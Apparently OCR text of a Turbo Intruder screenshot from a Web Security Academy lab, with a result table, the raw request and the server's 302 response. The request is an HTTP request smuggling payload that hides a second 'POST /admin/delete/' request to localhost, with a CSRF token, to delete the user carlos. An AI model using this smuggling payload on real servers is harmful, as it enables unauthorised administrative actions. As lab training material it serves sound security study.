 Turbo Intruder - 0aad0076039d4f288088e4a6007e0045.web-security-academy.net - done
Row Payload Status Words Length Time Arrival Label Queue ID Connecti...
0 302 33 112 67508574 67521770 1 1
1 302 51 218 261166 67828685 2 1
Pretty Raw Hex \n
1 POST /resources HTTP/1.1
2 Host: 0aad0076039d4f288088e4a6007e0045.web-security-academy.net
3 Cookie: session=rwdFIEqyq1RBngaBvRN99WsxWGpsUpeD
4 Connection: keep-alive
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 159
7
8 POST /admin/delete/ HTTP/1.1
9 Host: localhost
10 Content-Type: x-www-form-urlencoded
11 Content-Length: 53
12
13 csrf=Dyo9ajteplhUQGufcNGiOcFgfceGOVz9&username=carlos
Search 0 highlights
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /
3 Set-Cookie: session=OUzcFv2kqJmtJ3yweuff81WxkuhznfqE; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Server: Apache/2.4.52
6 Keep-Alive: timeout=120
7 Content-Length: 0
8
9
Search 0 highlights
先知社区